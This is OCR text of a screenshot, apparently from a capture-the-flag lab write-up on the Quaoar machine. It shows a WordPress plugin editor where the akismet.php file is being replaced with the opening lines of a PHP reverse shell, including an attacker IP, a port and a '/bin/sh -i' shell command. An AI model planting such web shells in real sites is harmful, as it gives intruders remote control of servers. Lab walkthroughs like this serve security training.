 Quaoar 5 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
Tools
Settings
Mail Masta
Collapse menu
WordPress 4.7.3 is available! Please update now.
Edit Plugins
Editing akismet/akismet.php (inactive)
Select plugin to edit: Akism
Text Domain: akismet
*/
/*
This program is free software; you can redistribute it and/or
modify it under the terms of the GNU General Public License
as published by the Free Software Foundation; either version 2
of the License, or (at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA  02110-1301, USA.
*/
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.33';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Documentation: Function Name... Look Up
Plugin Fi
akismet/
akismet/i
akismet/
akismet/
widget.ph
akismet/v
akismet/v
akismet/v
akismet/v
akismet/v
akismet/v
akismet/
akismet/
akismet/_
akismet/_
akismet/_
akismet/
admin.ph